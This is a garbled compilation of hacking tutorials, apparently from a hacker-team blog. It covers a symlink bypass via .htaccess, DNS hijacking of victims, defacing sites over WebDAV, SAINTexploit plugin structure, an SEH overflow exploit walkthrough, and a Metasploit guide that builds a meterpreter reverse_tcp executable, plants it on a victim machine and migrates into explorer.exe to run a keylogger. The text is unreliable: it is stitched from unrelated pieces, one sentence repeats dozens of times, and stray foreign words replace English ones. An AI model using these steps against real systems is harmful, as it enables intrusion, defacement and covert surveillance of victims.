Pro Symlink


Hello my friends today i will show you a method that i discovered to bypass most of servers secured when

trying to symlik ^_^ =========>>> 0day let's make it public ^_^

First create a new folder in the shell as usual  and create a ".htaccess" file put the following code:


Options +FollowSymLinks
DirectoryIndex seees.html
RemoveHandler .php
AddType application/octet-stream .php


Then retrieves like this :  ln -s /home/user/public_html/ user 

Enj0y ;)


Author: Mauritania Attacker
Source: Mauritania HaCker Team

Dns Hacking


Hello my friends today i'm going to explain DNS Hacking briefly

To start, you gonna need :

• Install a local Server for example : APACHE
• You must understand how the Domain Name System (DNS) works with the Servers !


First thing let me introduce to you some informations ^_^

You have to know that most DNS servers operate using UDP or TCP over IP so they are vulnerable to IP (and ARP) hijacking.
So if the hacker can intercept the IP (or ARP) packets, then the attacker can impersonate the DNS server.

The DNS provides an order to computers to translate the domain names to the physical IPs they represent. For example you visit a page,
your browser will ask its DNS server for the IP of the host you requested, and the server will respond.
Your browser will then request the page from the server with the IP address that the DNS server supplied.
If we can find a way to tell the client the fake IP address, and give them the IP of our malicious server instead, we can have fun ^_^.

Any owner of a DNS server can configure the server to act as a primary source for any domain. DNS does not contain the concept of domain ownership.
If a company wants to configure its internal DNS server to be a primary source for the facebook. com domain, there is nothing to stop it.


So if we want to send our victims to a malicious web server, we can redirect them to our local Server(IP) so we have to set up a malicious DNS server.
i always loved this method ^_^ better than Zombies and Botnets ^_^


okay now we gonna set up our local server by changing the suffix xxx.xxx including our ip (method work like Zombie "JAVA LOOP" ^_^).

Best Zombie is "BEEF" you can do a research from Google and also install many plugins and modules of Metasploit in "BEEF".


Note that if you gonna use a webhost you have to edit with your own DNS including your Ip,
if you are doing this from Localhost just redirect your victims to your Ip in this format
example: your webhost=/44.142.145.21 ======>>> your ip ^_^

^_^ so we can spoof with a pro method ^_^

How this will Work ?

A=DNS ; B=your server(including your ip) ; C=your victim

So as you can see "C" visit "B" so "A" will do the job ^_^


Author: Mauriania Attacker
Source: Mauritania Hacker Team

Best Method To Crawl Websites


Hi all , today i will advice you the best software to crawl websites it's not popular but it's the best one i think coded by my friend r3dm0v3 from Iran Enjoy !


Mauritania Attacker.

What Is Iis Exploit And Iis Exploit ?


For Windows 7


1) Go to My computer >> Right Click >> Select “Add a Network Location” .

2) Click on “Next” >> Choose the first option in the next screen >> Click “Next “.

3) Now enter the URL of the Vulnerable Site and Click on “Next” .

4) Now you will see a folder with name of that site, Open that folder and upload that file.
The link to your defaced page will be like “”http://vulnerablesite.net/mypage.html””
where mypage.html is the defaced page i uploaded.

Vulnerable Sites For Practice: 
http://pastebin.com

We Take No responsibility for any sort of loss/harm caused due to information provided here. We prohibits the illegal use of the info. This tutorial is for educational purpose only !

Note: This tutorial is only for Educational Purposes, I did not take any responsibility of any misuse, you will be solely responsible for any misuse that you do. Hacking email accounts is criminal activity and is punishable under cyber crime and you may get upto 40 years of imprisonment, if got caught in doing so. 

Exploit Plugins


The core of SAINTexploit is its many vulnerability exploits. Each exploit and all related information is stored in a separate plug-in file, making it easy to add or remove exploits. The plug-in files have a file name ending in .sx and are located in the exploits directory.

Each plug-in file contains general information about the exploit, tutorial information about the vulnerability, a definition of the input parameters, conditions under which to run the exploit, the type of shell spawned by the payload, and the exploit code itself. These are discussed in the following sections.

General Information ?

Each exploit plug-in begins by defining some general information about the vulnerability. For instance:

name = "Microsoft IIS 5.0 printer ISAPI extension buffer overflow"; id = "iis_printer_isapi"; date = "20060208"; cve = "CVE-2001-0241"; bid = "2674"; osvdb = "3323"; saint_id = "web_server_iis_iis,web_server_iis_iisx"

The name is the name of the exploit, which is also the text which the user sees in the data analysis pages. The id corresponds to the file name of the plug-in, minus the .sx extension. The date is the date on which the exploit was added, in YYYYMMDD format.

cve is the CVE entry for the vulnerability. bid is the SecurityFocus Bugtraq ID of the vulnerability. osvdb is the Open Source Vulnerability Database entry for the vulnerability.

saint_id is the vulnerability check ID which is used to check for the same vulnerability in SAINT. All SAINT vulnerability check IDs can be found in the vulns.dat file.

Tutorial Information ?

The next section of the exploit plug-in is the tutorial information. This section contains the information which the user sees when clicking on the exploit name under the Exploits tab or on the data analysis screens.

The tutorial information is divided into five sections: Background, Problem, Resolution, References, and Limitations. Each section is enclosed in braces. For instance:
problem { The ISAPI extension which handles requests for file names ending in <tt><b>.printer</b></tt> is affected by a buffer overflow which could allow remote attackers to execute arbitrary commands. }
 
Notice that the tutorial information is written in HTML format. The only exception is the References section, which is simply a list of URLs. The URLs are shown as hyperlinks when viewed by the user.

Some client exploits have a sixth section, Instructions, which contains the body of the e-mail message which is sent out to prompt users to follow the exploit link. This section is plain text, except for the keyword %url% which stands for the link to the exploit. If the Instructions section is absent, then the e-mail message is a default string.

Type and Class ?

The next section of the exploit plug-in specifies the exploit type and class. For instance:


type = "remote"; class = "web";

The type tells SAINTexploit how to run the exploit. The exploit type can be one of three strings. remote indicates that the exploit targets a service running on a remote host. local indicates that the exploit only runs after access to the sasaran has been gained using a remote exploit or some other means. Local exploits usually result in privilege elevation if successful. client indicates that the exploit targets a vulnerability in an application which is initiated by a user. Client exploits use an exploit server to deliver the exploit to clients. tool indicates that the exploit does not attempt to penetrate the target, but instead performs some information gathering function.

The class groups exploits together based on similar application types or attack vectors. It can have one of eight different values: web, mail, ftp, rpc, passwords, browsers, windows_os, and other.

Parameters ?

The parameters setting is a variable list corresponding to the arguments which are passed to the exploit plug-in when executed. For example:


parameters = ($port, $os, $shellport, $thisaddr, $target);

In this case, $port is the TCP port number of the remote service, $os is the platform type corresponding to one of the indices in the conditions, $shellport is the port used for remote access (see Shell Ports), $thisaddr is the address of the machine running SAINTexploit for the purpose of connecting back with a shell, and $target is the address of the sasaran machine.

The parameter list corresponds to the fields which the user fills in when running the exploit individually. When running an automated penetration test, the values are automatically set by the SAINTexploit engine based on available information.

Conditions ?

Each exploit specifies a set of conditions which determine the circumstances under which the exploit should be attempted. The SAINTexploit engine automatically takes these conditions into account

when deciding which exploits to run. For example:

platform[0] = "Windows 2000"; platform[1] = "Windows XP"; default_port = "80/tcp"; condition = "Microsoft-IIS/5\.0";
 
In the above example, the exploit runs against Windows 2000 and Windows XP. The number in the brackets is the index which corresponds to the $os input parameter. (See parameters.) 80/TCP is the default port when running the exploit individually and the port which triggers the exploit during automatic penetration tests. The string Microsoft-IIS/5.0, if found in the received data during a port scan, also causes the exploit to run, enabling exploitation on non-standard HTTP ports. Note that the dot is escaped by a backslash because the string is a PERL-compatible regular expression, in which the dot character alone would have special meaning.

In some cases, it is useful for the condition to have an index as well. For example:

platform[0] = "Windows 2000"; platform[1] = "Windows XP"; default_port = "80/tcp"; condition[0] = "Microsoft-IIS/5\.0";
condition[1] = "Microsoft-IIS/5\.1";
 
In this case, rather than just triggering the exploit, the conditions also specify the $os setting when running the exploit. This exploit would be run with $os equal to 0 against Windows 2000 servers running IIS 5.0, and $os equal to 1 against Windows XP running IIS 5.1.

It is also possible to specify the exploit's order within the execution sequence of an automated penetration test. For example:


order = 4;

This line tells the exploit to run after any exploits with an order of 1, 2, or 3, but before any exploits with an order of 5. Controlling the order of execution is useful for ensuring that exploits with a higher potential to cause crashes run after those with a lower potential to cause crashes, to avoid false negatives. Exploits which are not known to cause crashes typically have an order of 1. Exploits which may cause a service to crash typically have an order of 3 or 4. Exploits which could cause the whole system to crash typically have an order of 5. The default order is 3.

Shell Type ?

The payloads of the exploits vary in the way they allow remote access after successful exploitation. The shell setting tells SAINTexploit which method the exploit uses, so that it can properly set up the connection. For example:
shell = "reverse port";
 
There are several possible values for this setting:

  • interactive: an interactive command shell runs in the same socket as the exploit

  • port: the exploit runs a command shell on the TCP port specified by the $shellport parameter

  • port n: the exploit runs a command shell on TCP port n

  • reverse port: a command shell connects back to SAINTexploit on the TCP port specified by the $shellport parameter

  • reverse port n: a command shell connects back to SAINTexploit on TCP port n

  • select port: same as reverse port if $shelltype para

  • direct: a command is sent as an argument to the exploit

  • meter is 0 or port if $shelltype parameter is 1

  • none: the exploit does not open a command shell
 Regardless of the type of shell, SAINTexploit will take the necessary steps to create the connection and transmit commands on behalf of the user. All of the above shell types appear the same under the Connections tab and behave similarly from the user's point of view.

Exploit Code ?

The last section of the exploit plug-in is the exploit code. This is the exploit aktivitas itself. The start of the exploit code is marked by the word exploit followed by an open brace. The end is marked by a close brace. The code is written in SAINTexploit's own exploit programming language, which is syntactically similar to PERL but with some additional functions.

To add exploits written in a different programming language, simply have the code within the plug-in call the code in a separate file. For example, if you want to have SAINTexploit call a Python program, create a SAINTexploit plug-in and put the following code into the plug-in:

    exploit {
        exec("exploits/myexploit.py", @ARGV);
    }

Where "exploits/myexploit.py" is the location of the external program. Make sure that the external aktivitas handles the input parameters specified in the plug-in's parameter list.

Seh Based Exploits And The Development Process ?


The intent of this exploit tutorial is to educate the reader on the use and understanding of vulnerabilities and exploit development. This will hopefully enable readers to gain a better understanding of the use of exploitation tools and what goes on underneath to more accurately assess the risk of discovered vulnerabilities in a computer environment. It is important for security consultants and ethical hackers to understand how buffer overflows actually work, as having such knowledge will improve penetration testing capabilities. It will also give you the tools to more accurately assess the risk of vulnerabilities and develop effective countermeasures for exploits doing the rounds in the wild.

With this in, I am going to focus exclusively on the practical skills needed to exploit Structured Exception Handler buffer overflows. I won't go into too much detail regarding the theory of how they work, or how buffer overflows can be discovered. There are many other resources available on this subject, and I encourage you to research this further

Warning! Please note that this tutorial is intended for educational purposes only, and skills gained here should NOT be used to attack any system for which you don't have permission to access. It is illegal.

Brief Intro to Structured Exception Handlers (SEH)

An exception handler is a piece of code that is written inside an application with the purpose of dealing with cleanup activities when the application throws an exception error. A typical exception handler looks like this:
try { 
line = console.readLine();
} catch {

(Exception e) {
console.printLine("Error: " + e.message());
           }
}
When no exception handlers have been coded by a developer, there is a default Structured Exception Handler that is used to handle exceptions within Windows programs. Every process has an OS supplied SEH, and when a Windows aktivitas has an exception that it cannot handle itself, control is passed to a SEH address that has code that can be used to show a obrolan box explaining that the aktivitas has crashed. As seen below.
 
Look Here

And Here
 
The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

This default handler is seen at 0xFFFFFF and viewable in a debugger as such in the Stack window below. This is the end of the Stack Chain and should always be hit if the aktivitas cannot successfully handle crashes.
The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

The SEH chain is essentially a linked list that is laid out in a structure similar to the chain below with the default OS handler at the end.
The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

Each code block has its own stack frame, and the pointer to the exception handler is part of this stack frame. Information about the exception handler is stored in an exception_registration structure on the stack. Each record then has the following info:
• A pointer to the next SEH record
• Pointer to address of the exception handler (SE Handler)
Ok, that’s enough theory. References are provided at the end for further reading and learning. On to the practical stuff...

Choosing the Target  ?

The sasaran chosen is the Yahoo! Media Player. It has a known SEH overflow vulnerability. The best way to learn about exploiting such holes is to search for an application on a site like ExploitDB or Milw0rm. The available exploits will provide information as to whether they are remote, stack or seh type overflows that lead to crash / DOS / code execution. Rather than looking at the exploit code, I download the software and attempt to exploit it with only the type of vulnerability being known to me.

This provides a more realistic scenario and allows me to create the exploit from scratch, whilst also avoiding the time consuming task of fuzzing a dead end. If you do get stuck, then the exploit code is there for some hints. However, the code available may also not work or be complete. This is usually done to prevent script kiddies from copying code directly. Additionally, the code may not work due to changes in the OS, such as an update, service pack, etc. This provides a more challenging task to those that want to learn about exploit development, and, as a result, it can be more rewarding when a correct exploit is generated.

A quick search for “exploitdb movie player” returns a hit that provides enough information to progress with – Yahoo Player v1.0 (.m3u/.pls/.ypl) Buffer Overflow (SEH) (This may change). So with simple inference, we know that we have a sasaran that incorrectly handles playlist files and results in a SEH overflow. So, let’s begin.
The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

Crashing the Media Player ?

When performing a regular stack-based buffer overflow, we overwrite the return address (EIP) and make the application jump to our shellcode. When doing a SEH overflow, we will continue overwriting the stack after overwriting EIP, so we can overwrite the default exception handler as well. This will provide the launch pad into our shellcode that will simply launch the Windows Calculator.

Using python (or language of choice), we can create a script to generate files that will hopefully crash the application. Firstly, we create the script below that will generate a “.m3u” playlist file. In this file a number of ‘\x41’ characters (‘A’ in hex) will be placed. The purpose of this is to show us where our file gets loaded in memory. With a successful overflow, a large amount of ‘\x41’ characters will be visible in registers or, in this case, exception handlers. The script is below:
The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

Using this, we create files with increments of 1000 ‘A’ characters and continue this until a crash. Using an offset we are met with the default Windows error handler and... Voila... the aktivitas crashes. To investigate further attach a debugger (OllyDBG/Immunity). To do this either run the aktivitas and attach it to the process, let it breakpoint and then hit run. Alternatively just open it as an executable from the debugger menu.
The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 


The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

With the application running, select File->Open location/playlist and select the newly created file that contains 1000 ‘\x41’ characters.
The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

We can see that only the EBP register has been overwritten with some ‘A’ characters in the yxga dll but not much else. The application is also handled by the default windows handler.
The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

Let us continue with another 1000 characters. This time using 2000 characters, the application breaks, and, looking at the SEH chain window using the debugger (View->SEH Chain), we can see one exception record.
The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ?

This record points to 0x001AC88. Looking closely at the register window, the EBX register contains our A*2000 characters. EBX contains 0x0010A888 which points to the start of our A buffer which continues to 0x0010AC56. Looking at our SEH record again, we can see that the end of the buffer is close to this address. It seems highly likely that larger buffers will successfully overwrite this address and as a result overwrite the SEH record. From this, we could also work out the correct buffer size with some simple calculation, but what would we learn? So, we try a larger file of 3000 characters.

Using this file, the application crashes again and viewing our SEH chain using the debugger (View->SEH Chain), we can see that the record and associated handler have indeed been overwritten with our crafted file data. At this point, if we use the Shift and F9 keys to pass the exception to the application, we will see that this results in an access violation when executing 41414141 or AAAA, and our EIP register now points to 41414141.


The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 


The SE handler has been overwritten, and now it becomes interesting. When the exception is handled, EIP will be overwritten with the address in the SE Handler. Since we can control the value in the handler, we can control and therefore redirect execution to shellcode to launch calc.exe.

Find Offsets and Create Exploit ?

Whilst we have now crashed the application and identified a vulnerability, we do not have the correct offsets required to allow execution of our shellcode payload. To do this, we must use some additional tools. There are a range of tools available for this purpose, and you can even code your own. For this tutorial I prefer to use Metasploit’s range of applications. These are:
• Pattern_create.rb
• Pattern_offset.rb
• Msfencode
• Msfpayload
The first two ruby scripts are used to identify the correct size of the buffer to send to the application. This will allow us to correctly align or exploit code and shellcode for successful execution. So firstly, we need to identify the buffer length to cause the overflow. Using the pattern_create.rb script, we generate a unique string of length 3000, and plug that into our buffer string which is currently ‘\x41’*3000. So fire up Metasploit in Backtrack or whatever distro you use. Navigate to the metasploit tools folder and output the pattern into a file or stdout.

The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

With the pattern created, we can copy this unique string into our offset code in our python script. So rather than 3000 A characters, we will have this string which will overwrite the SEH record. So generate the new file and re-run the media player in the debugger.
The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ?

Opening the file in the debugger and viewing the resultant crash, we can once again look at our overwritten SEH handler. Rather than 41414141, the value is now 71433471 or 71344371 (qC4q from our string), remembering little-endian architecture.
The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

We can also view the memory in the stack window by right-clicking on the SE handler and selecting ‘Follow in Address Stack’ to see our unique string now filling the stack and our SEH Pointer and Handler are easily viewable.

The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

We now use Metasploit’s pattern_offset.rb to get out offset. Seen below, we enter 71433471 as the value (Metasploit helpfully takes endianess into account :P):

The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

Our buffer size is 2053! So we use this offset in our python script with some additional characters to definitively map out our buffer and structure of our exploit. So let’s update the script and execute it again in the media player.
Pic 19

Once we hit the crash, hit Shift+F9 to hit the handler and pass the exception to the application. From the SEH window, follow the address in the stack again, and we can see that our value of CCCCCCCC and the last 4 bytes of our offset buffer form the SEH record. The EIP register also now contains our latest value. So our exploit looks like this so far:

[      Junk     ][ Next SEH][SEH Handler]
[          A*2053        ][    \xcc*4       ]
The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 
 
The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ?  

The code in EIP is just an address and not executable opcodes. We need to continue! So, we will further break it down into distinctive parts – Junk, SEH Pointer, SEH Handler, and Shellcode. See the updated code below along with resultant debugger information.

The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

Code Execution & SafeSEH Protection ?

In Windows XP SP1 and later a number of protections were added to prevent this sort of exploit. These include SafeSEH and XORing of registers to 0x00000000, so that they can’t be used for shellcode execution. There are plenty of tutorials on the theory of this and will not be covered in this practical tutorial. References are provided at the end for further reading. But essentially SafeSEH is a compiler function and is used to maintain a list of registered exception handlers, failing when they are not used.

The main mechanism for bypassing these protections is the use of POP, POP, RETURN instructions.  Performing two POP instructions removes the top two entries from the stack and the RETURN instruction will then take the memory address that is now at the top of the stack and execute the instructions at that address.

In our case, the next SEH pointer address that we overwrite is also located at ESP+8 when the handler is called.  Now if we overwrite the handler with the address of an external POP, POP, RETURN (some other loaded dll) sequence, we will take the +8 from ESP and the return address will now be the next SEH and placed in EIP. This is what we control and in this we will place a jump into our shellcode, which is executed!

This may well cause confusion, so viewing it in the debugger may help. The diagrams here -

Click To See

So firstly, let’s find a POP POP Return in a module that is not SafeSEH compiled. Again, there are a number of tools for this. However, I use the Immunity Debugger plugin “!safeseh.” With the application loaded in the debugger, type “!safeseh” in the command window and hit enter.

The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

This will bring up a SEH table window. Navigate to View->Logs to view allow loaded modules that the plugin has processed and scanned for the presence of SafeSEH. The modules without the protection are marked as unprotected and will be used to locate a suitable Pop, Pop, Return instruction. Using an application DLL is more reliable, as this will not be dependent on service packs etc.

The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

We also need to ensure that the address does not contain and /x00 nulls that would terminate our exploit string. Try using the search plugin with Immunity and enter the command !search pop r32\npop r32\nret to search for pop, pop, returns. Looking through the resulting log, we can see that all of the media player DLLs are at low memory address and contain problematic \x00s. We need to look at some system DLLs.
The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ?

For this I used 0x30010136 which was found as result of Immunity’s plugin. We can also use Metasploits msfpescan with the P flag to identify a POP POP RETN.
The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

So taking this address we need to place it in our script. Our script now looks like the following:

The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 


Before we can actually run this exploit, we want to set a breakpoint on our SEH overwrite address to confirm that it is being hit. Right-click in the CPU pane and select Go to->Expression, then enter the address of your SEH overwrite instruction and hit OK. Then set a breakpoint on it with F2.
The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

Run the exploit file again and view the SEH chain in the debugger. The breakpoint should be visible and highlighted.

The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

Then use the Shift + F9 keys to pass the exception to the program. The exception handler should kick in and the breakpoint should be hit. To see the POP instructions working, we need to step through the code. We can now use the F7 to step. Keep an eye on the Stack window to watch the stack change.

The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

The addresses get popped off in the stack with the next address to be removed being 0x0010A0C4. With one more pop, the RETN address becomes 0x001AC88, as does EIP. We can also change the absolute address to display it as relative to ESP to see it move from ESP+8 to ESP (Right-click:

Address->Relative to ESP).


The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

Continuing with one more F7, we jump to the return address which is 0x001AC88. EIP is also set to this address. We can see that our “\xCC\xCC\xCC\xCC” is now interpreted as executable code, so we now see them as INT3 instructions. Close by we can also see the NOPs we added at the end. This is where we need to get to when our shellcode resides there.
The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

In the way of our code execution however is our sehhandler pop pop return code that we used earlier, however it looks mangled as it is being interpreted as opcodes. So, we simply need to replace our “\xCC\xCC\xCC\xCC” instructions with a small jump to our NOPs and shellcode.

The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

Let’s put that in our python script. So first we add the jump and try a 16 byte jump. We also add a NOP sled to aim for and some “\xCC\xCC\xCC\xCC”s to act as shellcode. This way, if we hit the “shellcode” INT3 our debugger will break, and we will know our jump is correct. Running the code to our SEH breakpoint and stepping, we can trace to the JMP and see that it works. We could even shorten it if necessary. Now we can add our real shellcode.
The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

Shellcode Generation ?

 
Again, the task of exploitation is made all the more easy with the use of Metasploit. For shellcode generation we will use msfpayload and msfencode. Msfpayload generates the shellcode, whilst the msfencode encodes (obviously) the raw shellcode to remove bad characters such as null terminators. Our shellcode will simply display the windows calculator. There are numerous payloads in Msfpayload, and I encourage you to take a look at how each works. The Metasploit Unleashed tutorials cover this in much greater detail (link in references).

To generate the shellcode, enter the command shown below. This windows/exec payload takes EXITFUNC and CMD as arguments. The EXITFUNC variable controls how the payload will clean up after itself once it accomplishes its task and CMD is obviously the command to run. The R flag outputs the shellcode in raw format for the encoder.

The encoder arguments “e” selects the encoder which in this instance is Alpha Upper. The “b” flag is to remove bad characters. It is not necessary to use it here, as the Alpha Upper encoder will not use them. The “t” flag is used to select the output format, which is C in this case. So run the command to get our shellcode for calculator.


The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ?
 
The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

Then copy and paste this code into your exploit python script and run it. This will hopefully crash the application and run the calculator.


The intent of this exploit tutorial is to educate the reader on the use and understanding  SEH Based Exploits and the Development Process ? 

Finally, there we have our executed shellcode delivering the payload. Not very exciting I know. I would also suggest that you now take a look at the 0-day exploit code that is already available on exploitDB and see that our exploit is in fact different! We have used different offsets and safeSEH modules to get the shellcode to run successfully.

So, there we have it. That is the process for developing an SEH overflow exploit. We have taken a vulnerable app with an SEH overflow and without any prior knowledge, other than the existence of a vulnerability, we have generated our own working exploit.

 Prevention ?

So we have looked at the vulnerability associated with Structured Exception Handlers and methods to exploit such issues. What are the mechanisms in place to prevent this sort of exploit?

Note: This tutorial is only for Educational Purposes, I did not take any responsibility of any misuse, you will be solely responsible for any misuse that you do. Hacking email accounts is criminal activity and is punishable under cyber crime and you may get upto 40 years of imprisonment, if got caught in doing so. 

Exploiting The Vulnerabilities


If you are really interested in network security, chances are you must have heard of the Metasploit over the last few years.

Now, have you ever wondered what someone can do to your PC, by just knowing your IP. Here's the answer. He could 0wN you, or in other words , he could have full access to your PC provided you have just a few security loopholes which may arise cause of even a simple reason like not updating your Flash player last week, when it prompted you to do so.

Metasploit is a hacker's best friend, mainly cause it makes the job of exploitation and post-exploitation a lot easier compared to other traditional methods of hacking.

The topic Metasploit is very vast in itself.However, i'll try keeping it basic and simple so that it could be understood by everyone here. Also, Metasploit can be used with several other tools such as NMap or Nessus (all these tools are present in Backtrack ). In this tutorial, i'll be teaching you how to exploit a system using a meterpreter payload and start a keylogger on the victim's machine.

Before I go into the details of The Metasploit Framework, let me give you a little idea of some basic terms (may seem boring at first, but you must be knowing them)

Vulnerability: A flaw or weakness in system security procedures, design or implementation that could be exploited resulting in notable damage.

Exploit: A piece of software that take advantage of a bug or vulnerability, leading to privilege escalation or DoS attacks on the target.

Overflow: Error caused when a jadwal tries to store data beyond its size. Maybe used by an attacker to execute malicious codes

Payload: Actual code which runs on the compromised system after exploitation

Now, what Metasploit IS?

It is an open source penetration testing framework, used for developing and executing attacks against sasaran systems. It has a huge database of exploits, also it can be used to write our own 0-day exploits.

METASPLOIT ANTI FORENSICS ?

Metasploit has a great collection of tools for anti forensics, making the forensic analysis of the compromised computer little difficult. They are released as a part ofMAFIA(Metasploit Anti Forensic Investigation Arsenal). Some of the tools included are Timestomp, Slacker, Sam Juicer, Transmogrify.
Metasploit comes in the following versions:

1. CLI (Command Line Interface)

2. Web Interface

3. MSF Console

4. MSFwx

5. MSFAPI
I would recommend using the MSF Console because of its effectiveness & powerful from a pentester’s P0V. Another advantage of this mode is, several sessions of msfconsole could be run simultaneously.

I would recommend you doing the following things in Metasploit, on a Backtrack(system or image), avoiding the windows version of the tool.

For those of all who don't know, Backtrack is a linux distro especially for security personals, including all the tools required by a pentester.

Download Backtrack from here. You can download the ISO or VMware image, according to the one you're comfortable with. If you have 2 access to more than 1 system physically, then go for the ISO image and install it on your hard disk.

Let the Hacking Begin


Open up backtrack. You should have a screen similar to this.
If you are really interested in network security Exploiting the vulnerabilities
The default login credentials are:

Username: root

Pass: toor

Type in

root@bt: #/etc/init.d/wicd start

to start the wicd manager

Finally, type "startx" to start the GUI mode:

root@bt: #startx
If you are really interested in network security Exploiting the vulnerabilities

First of all, know your Local Ip. Opening up a konsole (on the bottom left of taskbar) and typing in:

root@bt: #ifconfig

It would be something like 192.168.x.x or 10.x.x.x.

Have a note of it.

Now,
Launch msfconsole by going to Applications>>Backtrack>>Metasploit Engineering Framework>>Framework Version 3>>msfconsole
If you are really interested in network security Exploiting the vulnerabilities

You should now be having a shell something similar to a command prompt in windows.
If you are really interested in network security Exploiting the vulnerabilities

msf >

Let’s now create an executable file which establishes a remote connection between the victim and us, using the meterpreter payload.

Open another shell window (”Session>>New Shell” or click on the small icon on the left of the shell tab in the bottom left corner of the window)
If you are really interested in network security Exploiting the vulnerabilities
root@bt:/opt/metasploit3/msf3# ./msfpayload windows/meterpreter/reverse_tcp

LHOST=”your local ip” LPORT=”any port you wish” x > /root/reverse_tcp.exe

Your local IP is the one you noted earlier and for port you could select 4444.

(Everything has to be entered without quotes)

You should get something like this:

Created by msfpayload (http://www.metasploit.com).

Payload: windows/meterpreter/reverse_tcp

Length: 290

Options: LHOST=192.168.255.130,LPORT=4444

root@bt:/opt/metasploit3/msf3#

Also, now on your backtrack desktop, you would be seeing a reverse_tcp.exe file.
If you are really interested in network security Exploiting the vulnerabilities
Migrate it to your other computer in the same local network using a thumb drive or by uploading it online.
If you are really interested in network security Exploiting the vulnerabilities


Now open the 1st shell window with msfconsole in it.

msf >

Type the following:

msf > use exploit/multi/handler
 
If you are really interested in network security Exploiting the vulnerabilities
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp

PAYLOAD => windows/meterpreter/reverse_tcp

If you are really interested in network security Exploiting the vulnerabilities
msf exploit(handler) > set LHOST 192.168.255.130

LHOST => 192.168.255.130

msf exploit(handler) > set LPORT 4444

LPORT => 4444

If you are really interested in network security Exploiting the vulnerabilities
All the connections are done. You have already made an executable file which makes a reverse connection to you.

And now, you have set the meterpreter to listen to you on port 4444.

The last step you have to do now, is to type in “exploit” and press enter,

msf exploit(handler) > exploit

If you are really interested in network security Exploiting the vulnerabilities
 Started reverse handler on 192.168.255.130:4444

Starting the payload handler...

Now, the payload is listening for all the incoming connections on port 444.

Sending stage (749056 bytes) to 192.168.255.1

Meterpreter session 1 opened (192.168.255.130:4444 -> 192.168.255.1:62853) at Sun Mar 13

11:32:12 -0400 2011

If you are really interested in network security Exploiting the vulnerabilities
You would see a meterpreter prompt like this

meterpreter >


Type in ps to list the active processes

meterpreter > ps

If you are really interested in network security Exploiting the vulnerabilities
Search for explorer.exe and migrate to the process

meterpreter > migrate 5716

Migrating to 5716...

Migration completed successfully.

meterpreter >

If you are really interested in network security Exploiting the vulnerabilities
